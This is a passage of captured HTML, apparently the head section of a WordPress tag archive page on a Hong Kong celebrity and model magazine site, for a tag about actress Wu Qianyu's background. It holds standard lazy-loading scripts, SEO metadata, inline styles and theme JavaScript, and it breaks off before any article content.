

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/tag/%E5%90%B3%E5%8D%83%E8%AA%9E%E8%83%8C%E6%99%AF/
body_size: 24488
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>吳千語背景 彙整 - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hkgfable.com/tag/吳千語背景/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="吳千語背景 彙整 - HKGFABLE" />
	<meta property="og:url" content="https://hkgfable.com/tag/吳千語背景/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hkgfable.com/tag/%e5%90%b3%e5%8d%83%e8%aa%9e%e8%83%8c%e6%99%af/","url":"https://hkgfable.com/tag/%e5%90%b3%e5%8d%83%e8%aa%9e%e8%83%8c%e6%99%af/","name":"吳千語背景 彙整 - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/tag/%e5%90%b3%e5%8d%83%e8%aa%9e%e8%83%8c%e6%99%af/#primaryimage"},"image":{"@id":"https://hkgfable.com/tag/%e5%90%b3%e5%8d%83%e8%aa%9e%e8%83%8c%e6%99%af/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/08/234851508_359078609279799_8337706949417818558_n.jpg","breadcrumb":{"@id":"https://hkgfable.com/tag/%e5%90%b3%e5%8d%83%e8%aa%9e%e8%83%8c%e6%99%af/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/tag/%e5%90%b3%e5%8d%83%e8%aa%9e%e8%83%8c%e6%99%af/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2021/08/234851508_359078609279799_8337706949417818558_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2021/08/234851508_359078609279799_8337706949417818558_n.jpg","width":1080,"height":1171},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/tag/%e5%90%b3%e5%8d%83%e8%aa%9e%e8%83%8c%e6%99%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"吳千語背景"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 標籤〈吳千語背景〉的資訊提供" href="https://hkgfable.com/tag/%e5%90%b3%e5%8d%83%e8%aa%9e%e8%83%8c%e6%99%af/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/tags/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"d0eab1b987","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
